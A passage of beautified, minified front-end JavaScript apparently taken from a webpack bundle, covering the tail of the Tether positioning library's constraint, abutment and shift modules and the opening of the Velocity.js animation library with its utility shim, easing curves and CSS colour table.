                                                }
                                            }
                                            if (!o) n[i][r] = true
                                        }
                                    }
                                    var c = {
                                        top: "",
                                        left: "",
                                        right: "",
                                        bottom: ""
                                    };
                                    var u = function e(t, n) {
                                        var i = typeof a.options.optimizations !== "undefined";
                                        var r = i ? a.options.optimizations.gpu : null;
                                        if (r !== false) {
                                            var o = undefined,
                                                s = undefined;
                                            if (t.top) {
                                                c.top = 0;
                                                o = n.top
                                            } else {
                                                c.bottom = 0;
                                                o = -n.bottom
                                            }
                                            if (t.left) {
                                                c.left = 0;
                                                s = n.left
                                            } else {
                                                c.right = 0;
                                                s = -n.right
                                            }
                                            if (typeof window.devicePixelRatio === "number" && devicePixelRatio % 1 === 0) {
                                                s = Math.round(s * devicePixelRatio) / devicePixelRatio;
                                                o = Math.round(o * devicePixelRatio) / devicePixelRatio
                                            }
                                            c[S] = "translateX(" + s + "px) translateY(" + o + "px)";
                                            if (S !== "msTransform") c[S] += " translateZ(0)"
                                        } else {
                                            if (t.top) c.top = n.top + "px";
                                            else c.bottom = n.bottom + "px";
                                            if (t.left) c.left = n.left + "px";
                                            else c.right = n.right + "px"
                                        }
                                    };
                                    var f = false;
                                    if ((n.page.top || n.page.bottom) && (n.page.left || n.page.right)) {
                                        c.position = "absolute";
                                        u(n.page, t.page)
                                    } else if ((n.viewport.top || n.viewport.bottom) && (n.viewport.left || n.viewport.right)) {
                                        c.position = "fixed";
                                        u(n.viewport, t.viewport)
                                    } else if (typeof n.offset !== "undefined" && n.offset.top && n.offset.left)(function () {
                                        c.position = "absolute";
                                        var e = a.cache("target-offsetparent", function () {
                                            return C(a.target)
                                        });
                                        if (C(a.element) !== e) k(function () {
                                            a.element.parentNode.removeChild(a.element);
                                            e.appendChild(a.element)
                                        });
                                        u(n.offset, t.offset);
                                        f = true
                                    })();
                                    else {
                                        c.position = "absolute";
                                        u({
                                            top: true,
                                            left: true
                                        }, t.page)
                                    }
                                    if (!f)
                                        if (this.options.bodyElement) {
                                            if (this.element.parentNode !== this.options.bodyElement) this.options.bodyElement.appendChild(this.element)
                                        } else {
                                            var d = function e(t) {
                                                var n = t.ownerDocument;
                                                var i = n.fullscreenElement || n.webkitFullscreenElement || n.mozFullScreenElement || n.msFullscreenElement;
                                                return i === t
                                            };
                                            var p = true;
                                            var h = this.element.parentNode;
                                            while (h && h.nodeType === 1 && h.tagName !== "BODY" && !d(h)) {
                                                if (getComputedStyle(h).position !== "static") {
                                                    p = false;
                                                    break
                                                }
                                                h = h.parentNode
                                            }
                                            if (!p) {
                                                this.element.parentNode.removeChild(this.element);
                                                this.element.ownerDocument.body.appendChild(this.element)
                                            }
                                        } var m = {};
                                    var g = false;
                                    for (var r in c) {
                                        var y = c[r];
                                        var v = this.element.style[r];
                                        if (v !== y) {
                                            g = true;
                                            m[r] = y
                                        }
                                    }
                                    if (g) k(function () {
                                        x(a.element.style, m);
                                        a.trigger("repositioned")
                                    })
                                }
                            }]);
                            return n
                        }(e);
                    q.modules = [], _.position = D;
                    var z = x(q, _);
                    "use strict";
                    var I = function () {
                            function n(e, t) {
                                var n = [];
                                var i = true;
                                var r = false;
                                var o = undefined;
                                try {
                                    for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                        n.push(a.value);
                                        if (t && n.length === t) break
                                    }
                                } catch (e) {
                                    r = true;
                                    o = e
                                } finally {
                                    try {
                                        if (!i && s["return"]) s["return"]()
                                    } finally {
                                        if (r) throw o
                                    }
                                }
                                return n
                            }
                            return function (e, t) {
                                if (Array.isArray(e)) return e;
                                else if (Symbol.iterator in Object(e)) return n(e, t);
                                else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                            }
                        }(),
                        b, T = (b = _.Utils).getBounds,
                        x = b.extend,
                        A = b.updateClasses,
                        k = b.defer,
                        U = ["left", "top", "right", "bottom"];

                    function $(e, o) {
                        if (o === "scrollParent") o = e.scrollParents[0];
                        else if (o === "window") o = [pageXOffset, pageYOffset, innerWidth + pageXOffset, innerHeight + pageYOffset];
                        if (o === document) o = o.documentElement;
                        if (typeof o.nodeType !== "undefined")(function () {
                            var e = o;
                            var t = T(o);
                            var n = t;
                            var i = getComputedStyle(o);
                            o = [n.left, n.top, t.width + n.left, t.height + n.top];
                            if (e.ownerDocument !== document) {
                                var r = e.ownerDocument.defaultView;
                                o[0] += r.pageXOffset;
                                o[1] += r.pageYOffset;
                                o[2] += r.pageXOffset;
                                o[3] += r.pageYOffset
                            }
                            U.forEach(function (e, t) {
                                e = e[0].toUpperCase() + e.substr(1);
                                if (e === "Top" || e === "Left") o[t] += parseFloat(i["border" + e + "Width"]);
                                else o[t] -= parseFloat(i["border" + e + "Width"])
                            })
                        })();
                        return o
                    }
                    _.modules.push({
                        position: function e(t) {
                            var f = this;
                            var d = t.top;
                            var p = t.left;
                            var h = t.targetAttachment;
                            if (!this.options.constraints) return true;
                            var n = this.cache("element-bounds", function () {
                                return T(f.element)
                            });
                            var m = n.height;
                            var g = n.width;
                            if (g === 0 && m === 0 && typeof this.lastSize !== "undefined") {
                                var i = this.lastSize;
                                g = i.width;
                                m = i.height
                            }
                            var r = this.cache("target-bounds", function () {
                                return f.getTargetBounds()
                            });
                            var y = r.height;
                            var v = r.width;
                            var o = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                            this.options.constraints.forEach(function (e) {
                                var t = e.outOfBoundsClass;
                                var n = e.pinnedClass;
                                if (t) o.push(t);
                                if (n) o.push(n)
                            });
                            o.forEach(function (t) {
                                ["left", "top", "right", "bottom"].forEach(function (e) {
                                    o.push(t + "-" + e)
                                })
                            });
                            var b = [];
                            var w = x({}, h);
                            var S = x({}, this.attachment);
                            this.options.constraints.forEach(function (e) {
                                var t = e.to;
                                var n = e.attachment;
                                var i = e.pin;
                                if (typeof n === "undefined") n = "";
                                var r = undefined,
                                    o = undefined;
                                if (n.indexOf(" ") >= 0) {
                                    var s = n.split(" ");
                                    var a = I(s, 2);
                                    o = a[0];
                                    r = a[1]
                                } else r = o = n;
                                var l = $(f, t);
                                if (o === "target" || o === "both") {
                                    if (d < l[1] && w.top === "top") {
                                        d += y;
                                        w.top = "bottom"
                                    }
                                    if (d + m > l[3] && w.top === "bottom") {
                                        d -= y;
                                        w.top = "top"
                                    }
                                }
                                if (o === "together") {
                                    if (w.top === "top")
                                        if (S.top === "bottom" && d < l[1]) {
                                            d += y;
                                            w.top = "bottom";
                                            d += m;
                                            S.top = "top"
                                        } else if (S.top === "top" && d + m > l[3] && d - (m - y) >= l[1]) {
                                        d -= m - y;
                                        w.top = "bottom";
                                        S.top = "bottom"
                                    }
                                    if (w.top === "bottom")
                                        if (S.top === "top" && d + m > l[3]) {
                                            d -= y;
                                            w.top = "top";
                                            d -= m;
                                            S.top = "bottom"
                                        } else if (S.top === "bottom" && d < l[1] && d + (m * 2 - y) <= l[3]) {
                                        d += m - y;
                                        w.top = "top";
                                        S.top = "top"
                                    }
                                    if (w.top === "middle")
                                        if (d + m > l[3] && S.top === "top") {
                                            d -= m;
                                            S.top = "bottom"
                                        } else if (d < l[1] && S.top === "bottom") {
                                        d += m;
                                        S.top = "top"
                                    }
                                }
                                if (r === "target" || r === "both") {
                                    if (p < l[0] && w.left === "left") {
                                        p += v;
                                        w.left = "right"
                                    }
                                    if (p + g > l[2] && w.left === "right") {
                                        p -= v;
                                        w.left = "left"
                                    }
                                }
                                if (r === "together")
                                    if (p < l[0] && w.left === "left") {
                                        if (S.left === "right") {
                                            p += v;
                                            w.left = "right";
                                            p += g;
                                            S.left = "left"
                                        } else if (S.left === "left") {
                                            p += v;
                                            w.left = "right";
                                            p -= g;
                                            S.left = "right"
                                        }
                                    } else if (p + g > l[2] && w.left === "right") {
                                    if (S.left === "left") {
                                        p -= v;
                                        w.left = "left";
                                        p -= g;
                                        S.left = "right"
                                    } else if (S.left === "right") {
                                        p -= v;
                                        w.left = "left";
                                        p += g;
                                        S.left = "left"
                                    }
                                } else if (w.left === "center")
                                    if (p + g > l[2] && S.left === "left") {
                                        p -= g;
                                        S.left = "right"
                                    } else if (p < l[0] && S.left === "right") {
                                    p += g;
                                    S.left = "left"
                                }
                                if (o === "element" || o === "both") {
                                    if (d < l[1] && S.top === "bottom") {
                                        d += m;
                                        S.top = "top"
                                    }
                                    if (d + m > l[3] && S.top === "top") {
                                        d -= m;
                                        S.top = "bottom"
                                    }
                                }
                                if (r === "element" || r === "both") {
                                    if (p < l[0])
                                        if (S.left === "right") {
                                            p += g;
                                            S.left = "left"
                                        } else if (S.left === "center") {
                                        p += g / 2;
                                        S.left = "left"
                                    }
                                    if (p + g > l[2])
                                        if (S.left === "left") {
                                            p -= g;
                                            S.left = "right"
                                        } else if (S.left === "center") {
                                        p -= g / 2;
                                        S.left = "right"
                                    }
                                }
                                if (typeof i === "string") i = i.split(",").map(function (e) {
                                    return e.trim()
                                });
                                else if (i === true) i = ["top", "left", "right", "bottom"];
                                i = i || [];
                                var c = [];
                                var u = [];
                                if (d < l[1])
                                    if (i.indexOf("top") >= 0) {
                                        d = l[1];
                                        c.push("top")
                                    } else u.push("top");
                                if (d + m > l[3])
                                    if (i.indexOf("bottom") >= 0) {
                                        d = l[3] - m;
                                        c.push("bottom")
                                    } else u.push("bottom");
                                if (p < l[0])
                                    if (i.indexOf("left") >= 0) {
                                        p = l[0];
                                        c.push("left")
                                    } else u.push("left");
                                if (p + g > l[2])
                                    if (i.indexOf("right") >= 0) {
                                        p = l[2] - g;
                                        c.push("right")
                                    } else u.push("right");
                                if (c.length)(function () {
                                    var t = undefined;
                                    if (typeof f.options.pinnedClass !== "undefined") t = f.options.pinnedClass;
                                    else t = f.getClass("pinned");
                                    b.push(t);
                                    c.forEach(function (e) {
                                        b.push(t + "-" + e)
                                    })
                                })();
                                if (u.length)(function () {
                                    var t = undefined;
                                    if (typeof f.options.outOfBoundsClass !== "undefined") t = f.options.outOfBoundsClass;
                                    else t = f.getClass("out-of-bounds");
                                    b.push(t);
                                    u.forEach(function (e) {
                                        b.push(t + "-" + e)
                                    })
                                })();
                                if (c.indexOf("left") >= 0 || c.indexOf("right") >= 0) S.left = w.left = false;
                                if (c.indexOf("top") >= 0 || c.indexOf("bottom") >= 0) S.top = w.top = false;
                                if (w.top !== h.top || w.left !== h.left || S.top !== f.attachment.top || S.left !== f.attachment.left) {
                                    f.updateAttachClasses(S, w);
                                    f.trigger("update", {
                                        attachment: S,
                                        targetAttachment: w
                                    })
                                }
                            });
                            k(function () {
                                if (!(f.options.addTargetClasses === false)) A(f.target, b, o);
                                A(f.element, b, o)
                            });
                            return {
                                top: d,
                                left: p
                            }
                        }
                    });
                    var b, T = (b = _.Utils).getBounds,
                        A = b.updateClasses,
                        k = b.defer;
                    _.modules.push({
                        position: function e(t) {
                            var n = this;
                            var i = t.top;
                            var r = t.left;
                            var o = this.cache("element-bounds", function () {
                                return T(n.element)
                            });
                            var s = o.height;
                            var a = o.width;
                            var l = this.getTargetBounds();
                            var c = i + s;
                            var u = r + a;
                            var f = [];
                            if (i <= l.bottom && c >= l.top)["left", "right"].forEach(function (e) {
                                var t = l[e];
                                if (t === r || t === u) f.push(e)
                            });
                            if (r <= l.right && u >= l.left)["top", "bottom"].forEach(function (e) {
                                var t = l[e];
                                if (t === i || t === c) f.push(e)
                            });
                            var d = [];
                            var p = [];
                            var h = ["left", "top", "right", "bottom"];
                            d.push(this.getClass("abutted"));
                            h.forEach(function (e) {
                                d.push(n.getClass("abutted") + "-" + e)
                            });
                            if (f.length) p.push(this.getClass("abutted"));
                            f.forEach(function (e) {
                                p.push(n.getClass("abutted") + "-" + e)
                            });
                            k(function () {
                                if (!(n.options.addTargetClasses === false)) A(n.target, p, d);
                                A(n.element, p, d)
                            });
                            return true
                        }
                    });
                    var I = function () {
                        function n(e, t) {
                            var n = [];
                            var i = true;
                            var r = false;
                            var o = undefined;
                            try {
                                for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                    n.push(a.value);
                                    if (t && n.length === t) break
                                }
                            } catch (e) {
                                r = true;
                                o = e
                            } finally {
                                try {
                                    if (!i && s["return"]) s["return"]()
                                } finally {
                                    if (r) throw o
                                }
                            }
                            return n
                        }
                        return function (e, t) {
                            if (Array.isArray(e)) return e;
                            else if (Symbol.iterator in Object(e)) return n(e, t);
                            else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                        }
                    }();
                    return _.modules.push({
                        position: function e(t) {
                            var n = t.top;
                            var i = t.left;
                            if (!this.options.shift) return;
                            var r = this.options.shift;
                            if (typeof this.options.shift === "function") r = this.options.shift.call(this, {
                                top: n,
                                left: i
                            });
                            var o = undefined,
                                s = undefined;
                            if (typeof r === "string") {
                                r = r.split(" ");
                                r[1] = r[1] || r[0];
                                var a = r;
                                var l = I(a, 2);
                                o = l[0];
                                s = l[1];
                                o = parseFloat(o, 10);
                                s = parseFloat(s, 10)
                            } else {
                                o = r.top;
                                s = r.left
                            }
                            n += o;
                            i += s;
                            return {
                                top: n,
                                left: i
                            }
                        }
                    }), z
                }) ? n.apply(t, []) : n) || (e.exports = n)
            },
            225: function (t, n, i) {
                var r;

                function u(e) {
                    return (u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                t = i.nmd(t),
                    function (t) {
                        "use strict";
                        if (!t.jQuery) {
                            var c = function e(t, n) {
                                return new e.fn.init(t, n)
                            };
                            c.isWindow = function (e) {
                                return e && e === e.window
                            }, c.type = function (e) {
                                return e ? "object" === u(e) || "function" == typeof e ? n[o.call(e)] || "object" : u(e) : e + ""
                            }, c.isArray = Array.isArray || function (e) {
                                return "array" === c.type(e)
                            }, c.isPlainObject = function (e) {
                                if (!e || "object" !== c.type(e) || e.nodeType || c.isWindow(e)) return !1;
                                try {
                                    if (e.constructor && !i.call(e, "constructor") && !i.call(e.constructor.prototype, "isPrototypeOf")) return !1
                                } catch (e) {
                                    return !1
                                }
                                for (var t in e);
                                return void 0 === t || i.call(e, t)
                            }, c.each = function (e, t, n) {
                                var i = 0,
                                    r = e.length,
                                    o = a(e);
                                if (n) {
                                    if (o)
                                        for (; i < r && !1 !== t.apply(e[i], n); i++);
                                    else
                                        for (i in e)
                                            if (e.hasOwnProperty(i) && !1 === t.apply(e[i], n)) break
                                } else if (o)
                                    for (; i < r && !1 !== t.call(e[i], i, e[i]); i++);
                                else
                                    for (i in e)
                                        if (e.hasOwnProperty(i) && !1 === t.call(e[i], i, e[i])) break;
                                return e
                            }, c.data = function (e, t, n) {
                                if (void 0 === n) {
                                    var i = e[c.expando],
                                        i = i && r[i];
                                    return void 0 === t ? i : i && t in i ? i[t] : void 0
                                }
                                if (void 0 !== t) {
                                    e = e[c.expando] || (e[c.expando] = ++c.uuid);
                                    return r[e] = r[e] || {}, r[e][t] = n
                                }
                            }, c.removeData = function (e, t) {
                                var e = e[c.expando],
                                    n = e && r[e];
                                n && (t ? c.each(t, function (e, t) {
                                    delete n[t]
                                }) : delete r[e])
                            }, c.extend = function () {
                                var e, t, n, i, r, o = arguments[0] || {},
                                    s = 1,
                                    a = arguments.length,
                                    l = !1;
                                for ("boolean" == typeof o && (l = o, o = arguments[s] || {}, s++), "object" !== u(o) && "function" !== c.type(o) && (o = {}), s === a && (o = this, s--); s < a; s++)
                                    if (i = arguments[s])
                                        for (n in i) i.hasOwnProperty(n) && (r = o[n], o !== (t = i[n]) && (l && t && (c.isPlainObject(t) || (e = c.isArray(t))) ? (r = e ? (e = !1, r && c.isArray(r) ? r : []) : r && c.isPlainObject(r) ? r : {}, o[n] = c.extend(l, r, t)) : void 0 !== t && (o[n] = t)));
                                return o
                            }, c.queue = function (e, t, n) {
                                function i(e, t) {
                                    t = t || [];
                                    return e && (a(Object(e)) ? function (e, t) {
                                        for (var n = +t.length, i = 0, r = e.length; i < n;) e[r++] = t[i++];
                                        if (n != n)
                                            for (; void 0 !== t[i];) e[r++] = t[i++];
                                        e.length = r
                                    }(t, "string" == typeof e ? [e] : e) : [].push.call(t, e)), t
                                }
                                if (e) {
                                    var r = c.data(e, t = (t || "fx") + "queue");
                                    return n ? (!r || c.isArray(n) ? r = c.data(e, t, i(n)) : r.push(n), r) : r || []
                                }
                            }, c.dequeue = function (e, r) {
                                c.each(e.nodeType ? [e] : e, function (e, t) {
                                    r = r || "fx";
                                    var n = c.queue(t, r),
                                        i = n.shift();
                                    (i = "inprogress" === i ? n.shift() : i) && ("fx" === r && n.unshift("inprogress"), i.call(t, function () {
                                        c.dequeue(t, r)
                                    }))
                                })
                            }, c.fn = c.prototype = {
                                init: function (e) {
                                    if (e.nodeType) return this[0] = e, this;
                                    throw new Error("Not a DOM node.")
                                },
                                offset: function () {
                                    var e = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {
                                        top: 0,
                                        left: 0
                                    };
                                    return {
                                        top: e.top + (t.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
                                        left: e.left + (t.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
                                    }
                                },
                                position: function () {
                                    var e = this[0],
                                        t = function (e) {
                                            for (var t = e.offsetParent; t && "html" !== t.nodeName.toLowerCase() && t.style && "static" === t.style.position;) t = t.offsetParent;
                                            return t || document
                                        }(e),
                                        n = this.offset(),
                                        i = /^(?:body|html)$/i.test(t.nodeName) ? {
                                            top: 0,
                                            left: 0
                                        } : c(t).offset();
                                    return n.top -= parseFloat(e.style.marginTop) || 0, n.left -= parseFloat(e.style.marginLeft) || 0, t.style && (i.top += parseFloat(t.style.borderTopWidth) || 0, i.left += parseFloat(t.style.borderLeftWidth) || 0), {
                                        top: n.top - i.top,
                                        left: n.left - i.left
                                    }
                                }
                            };
                            var r = {};
                            c.expando = "velocity" + (new Date).getTime(), c.uuid = 0;
                            for (var n = {}, i = n.hasOwnProperty, o = n.toString, e = "Boolean Number String Function Array Date RegExp Object Error".split(" "), s = 0; s < e.length; s++) n["[object " + e[s] + "]"] = e[s].toLowerCase();
                            c.fn.init.prototype = c.fn, t.Velocity = {
                                Utilities: c
                            }
                        }

                        function a(e) {
                            var t = e.length,
                                n = c.type(e);
                            return "function" !== n && !c.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e))
                        }
                    }(window),
                    function (e) {
                        "use strict";
                        "object" === u(t) && "object" === u(t.exports) ? t.exports = e() : void 0 === (r = "function" == typeof (r = e) ? r.call(n, i, n, t) : r) || (t.exports = r)
                    }(function () {
                        "use strict";
                        return function (e, H, R, q) {
                            var i, t, T = function () {
                                    if (R.documentMode) return R.documentMode;
                                    for (var e = 7; 4 < e; e--) {
                                        var t = R.createElement("div");
                                        if (t.innerHTML = "\x3c!--[if IE " + e + "]><span></span><![endif]--\x3e", t.getElementsByTagName("span").length) return t = null, e
                                    }
                                    return q
                                }(),
                                n = (i = 0, H.webkitRequestAnimationFrame || H.mozRequestAnimationFrame || function (e) {
                                    var t = (new Date).getTime(),
                                        n = Math.max(0, 16 - (t - i));
                                    return i = t + n, setTimeout(function () {
                                        e(t + n)
                                    }, n)
                                }),
                                C = ("function" != typeof (l = H.performance || {}).now && (t = l.timing && l.timing.navigationStart ? l.timing.navigationStart : (new Date).getTime(), l.now = function () {
                                    return (new Date).getTime() - t
                                }), l);

                            function z() {
                                return Array.prototype.includes ? function (e, t) {
                                    return e.includes(t)
                                } : Array.prototype.indexOf ? function (e, t) {
                                    return 0 <= e.indexOf(t)
                                } : function (e, t) {
                                    for (var n = 0; n < e.length; n++)
                                        if (e[n] === t) return !0;
                                    return !1
                                }
                            }
                            var r = function () {
                                var a = Array.prototype.slice;
                                try {
                                    return a.call(R.documentElement), a
                                } catch (e) {
                                    return function (e, t) {
                                        var n = this.length;
                                        if ("number" != typeof e && (e = 0), "number" != typeof t && (t = n), this.slice) return a.call(this, e, t);
                                        var i, r = [],
                                            o = 0 <= e ? e : Math.max(0, n + e),
                                            s = (t < 0 ? n + t : Math.min(t, n)) - o;
                                        if (0 < s)
                                            if (r = new Array(s), this.charAt)
                                                for (i = 0; i < s; i++) r[i] = this.charAt(o + i);
                                            else
                                                for (i = 0; i < s; i++) r[i] = this[o + i];
                                        return r
                                    }
                                }
                            }();

                            function y(e) {
                                return $.isWrapped(e) ? e = r.call(e) : $.isNode(e) && (e = [e]), e
                            }
                            var U, $ = {
                                    isNumber: function (e) {
                                        return "number" == typeof e
                                    },
                                    isString: function (e) {
                                        return "string" == typeof e
                                    },
                                    isArray: Array.isArray || function (e) {
                                        return "[object Array]" === Object.prototype.toString.call(e)
                                    },
                                    isFunction: function (e) {
                                        return "[object Function]" === Object.prototype.toString.call(e)
                                    },
                                    isNode: function (e) {
                                        return e && e.nodeType
                                    },
                                    isWrapped: function (e) {
                                        return e && e !== H && $.isNumber(e.length) && !$.isString(e) && !$.isFunction(e) && !$.isNode(e) && (0 === e.length || $.isNode(e[0]))
                                    },
                                    isSVG: function (e) {
                                        return H.SVGElement && e instanceof H.SVGElement
                                    },
                                    isEmptyObject: function (e) {
                                        for (var t in e)
                                            if (e.hasOwnProperty(t)) return !1;
                                        return !0
                                    }
                                },
                                o = !1;
                            if (e.fn && e.fn.jquery ? (U = e, o = !0) : U = H.Velocity.Utilities, T <= 8 && !o) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
                            if (!(T <= 7)) {
                                var s = "swing",
                                    Q = {
                                        State: {
                                            isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
                                            isAndroid: /Android/i.test(navigator.userAgent),
                                            isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
                                            isChrome: H.chrome,
                                            isFirefox: /Firefox/i.test(navigator.userAgent),
                                            prefixElement: R.createElement("div"),
                                            prefixMatches: {},
                                            scrollAnchor: null,
                                            scrollPropertyLeft: null,
                                            scrollPropertyTop: null,
                                            isTicking: !1,
                                            calls: [],
                                            delayedElements: {
                                                count: 0
                                            }
                                        },
                                        CSS: {},
                                        Utilities: U,
                                        Redirects: {},
                                        Easings: {},
                                        Promise: H.Promise,
                                        defaults: {
                                            queue: "",
                                            duration: 400,
                                            easing: s,
                                            begin: q,
                                            complete: q,
                                            progress: q,
                                            display: q,
                                            visibility: q,
                                            loop: !1,
                                            delay: !1,
                                            mobileHA: !0,
                                            _cacheValues: !0,
                                            promiseRejectEmpty: !0
                                        },
                                        init: function (e) {
                                            U.data(e, "velocity", {
                                                isSVG: $.isSVG(e),
                                                isAnimating: !1,
                                                computedStyle: null,
                                                tweensContainer: null,
                                                rootPropertyValueCache: {},
                                                transformCache: {}
                                            })
                                        },
                                        hook: null,
                                        mock: !1,
                                        version: {
                                            major: 1,
                                            minor: 5,
                                            patch: 0
                                        },
                                        debug: !1,
                                        timestamp: !0,
                                        pauseAll: function (n) {
                                            var i = (new Date).getTime();
                                            U.each(Q.State.calls, function (e, t) {
                                                if (t) {
                                                    if (n !== q && (t[2].queue !== n || !1 === t[2].queue)) return !0;
                                                    t[5] = {
                                                        resume: !1
                                                    }
                                                }
                                            }), U.each(Q.State.delayedElements, function (e, t) {
                                                t && v(t, i)
                                            })
                                        },
                                        resumeAll: function (n) {
                                            var e = (new Date).getTime();
                                            U.each(Q.State.calls, function (e, t) {
                                                if (t) {
                                                    if (n !== q && (t[2].queue !== n || !1 === t[2].queue)) return !0;
                                                    t[5] && (t[5].resume = !0)
                                                }
                                            }), U.each(Q.State.delayedElements, function (e, t) {
                                                t && b(t)
                                            })
                                        }
                                    };
                                H.pageYOffset !== q ? (Q.State.scrollAnchor = H, Q.State.scrollPropertyLeft = "pageXOffset", Q.State.scrollPropertyTop = "pageYOffset") : (Q.State.scrollAnchor = R.documentElement || R.body.parentNode || R.body, Q.State.scrollPropertyLeft = "scrollLeft", Q.State.scrollPropertyTop = "scrollTop");
                                var a = function e(t, n, i) {
                                    var r, o, s, a, l, c, u, f, d, p, h = {
                                            x: -1,
                                            v: 0,
                                            tension: null,
                                            friction: null
                                        },
                                        m = [0],
                                        g = 0;
                                    for (t = parseFloat(t) || 500, n = parseFloat(n) || 20, i = i || null, h.tension = t, h.friction = n, o = (r = null !== i) ? (g = e(t, n)) / i * .016 : .016; l = o, d = p = d = f = u = c = void 0, c = {
                                            dx: (a = s || h).v,
                                            dv: w(a)
                                        }, u = S(a, .5 * l, c), f = S(a, .5 * l, u), d = S(a, l, f), p = 1 / 6 * (c.dx + 2 * (u.dx + f.dx) + d.dx), d = 1 / 6 * (c.dv + 2 * (u.dv + f.dv) + d.dv), a.x = a.x + p * l, a.v = a.v + d * l, m.push(1 + (s = a).x), g += 16, 1e-4 < Math.abs(s.x) && 1e-4 < Math.abs(s.v););
                                    return r ? function (e) {
                                        return m[e * (m.length - 1) | 0]
                                    } : g
                                };
                                Q.Easings = {
                                    linear: function (e) {
                                        return e
                                    },
                                    swing: function (e) {
                                        return .5 - Math.cos(e * Math.PI) / 2
                                    },
                                    spring: function (e) {
                                        return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e)
                                    }
                                }, U.each([
                                    ["ease", [.25, .1, .25, 1]],
                                    ["ease-in", [.42, 0, 1, 1]],
                                    ["ease-out", [0, 0, .58, 1]],
                                    ["ease-in-out", [.42, 0, .58, 1]],
                                    ["easeInSine", [.47, 0, .745, .715]],
                                    ["easeOutSine", [.39, .575, .565, 1]],
                                    ["easeInOutSine", [.445, .05, .55, .95]],
                                    ["easeInQuad", [.55, .085, .68, .53]],
                                    ["easeOutQuad", [.25, .46, .45, .94]],
                                    ["easeInOutQuad", [.455, .03, .515, .955]],
                                    ["easeInCubic", [.55, .055, .675, .19]],
                                    ["easeOutCubic", [.215, .61, .355, 1]],
                                    ["easeInOutCubic", [.645, .045, .355, 1]],
                                    ["easeInQuart", [.895, .03, .685, .22]],
                                    ["easeOutQuart", [.165, .84, .44, 1]],
                                    ["easeInOutQuart", [.77, 0, .175, 1]],
                                    ["easeInQuint", [.755, .05, .855, .06]],
                                    ["easeOutQuint", [.23, 1, .32, 1]],
                                    ["easeInOutQuint", [.86, 0, .07, 1]],
                                    ["easeInExpo", [.95, .05, .795, .035]],
                                    ["easeOutExpo", [.19, 1, .22, 1]],
                                    ["easeInOutExpo", [1, 0, 0, 1]],
                                    ["easeInCirc", [.6, .04, .98, .335]],
                                    ["easeOutCirc", [.075, .82, .165, 1]],
                                    ["easeInOutCirc", [.785, .135, .15, .86]]
                                ], function (e, t) {
                                    Q.Easings[t[0]] = c.apply(null, t[1])
                                });
                                var Y = Q.CSS = {
                                    RegEx: {
                                        isHex: /^#([A-f\d]{3}){1,2}$/i,
                                        valueUnwrap: /^[A-z]+\((.*)\)$/i,
                                        wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                                        valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
                                    },
                                    Lists: {
                                        colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
                                        transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
                                        transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
                                        units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
                                        colorNames: {
                                            aliceblue: "240,248,255",
                                            antiquewhite: "250,235,215",
                                            aquamarine: "127,255,212",
                                            aqua: "0,255,255",
                                            azure: "240,255,255",
                                            beige: "245,245,220",
                                            bisque: "255,228,196",
                                            black: "0,0,0",
                                            blanchedalmond: "255,235,205",
                                            blueviolet: "138,43,226",
                                            blue: "0,0,255",
                                            brown: "165,42,42",
                                            burlywood: "222,184,135",
                                            cadetblue: "95,158,160",
                                            chartreuse: "127,255,0",
                                            chocolate: "210,105,30",
                                            coral: "255,127,80",
                                            cornflowerblue: "100,149,237",
                                            cornsilk: "255,248,220",
                                            crimson: "220,20,60",
                                            cyan: "0,255,255",
                                            darkblue: "0,0,139",
                                            darkcyan: "0,139,139",
                                            darkgoldenrod: "184,134,11",
                                            darkgray: "169,169,169",
                                            darkgrey: "169,169,169",
                                            darkgreen: "0,100,0",
                                            darkkhaki: "189,183,107",
                                            darkmagenta: "139,0,139",
                                            darkolivegreen: "85,107,47",
                                            darkorange: "255,140,0",
                                            darkorchid: "153,50,204",
                                            darkred: "139,0,0",
                                            darksalmon: "233,150,122",
                                            darkseagreen: "143,188,143",
                                            darkslateblue: "72,61,139",
                                            darkslategray: "47,79,79",
                                            darkturquoise: "0,206,209",
                                            darkviolet: "148,0,211",
                                            deeppink: "255,20,147",
                                            deepskyblue: "0,191,255",
                                            dimgray: "105,105,105",
                                            dimgrey: "105,105,105",
                                            dodgerblue: "30,144,255",
                                            firebrick: "178,34,34",
                                            floralwhite: "255,250,240",
                                            forestgreen: "34,139,34",
                                            fuchsia: "255,0,255",
                                            gainsboro: "220,220,220",
                                            ghostwhite: "248,248,255",
                                            gold: "255,215,0",
                                            goldenrod: "218,165,32",
                                            gray: "128,128,128",
                                            grey: "128,128,128",
                                            greenyellow: "173,255,47",
                                            green: "0,128,0",
                                            honeydew: "240,255,240",
                                            hotpink: "255,105,180",
                                            indianred: "205,92,92",
                                            indigo: "75,0,130",
                                            ivory: "255,255,240",
                                            khaki: "240,230,140",
                                            lavenderblush: "255,240,245",
                                            lavender: "230,230,250",
                                            lawngreen: "124,252,0",
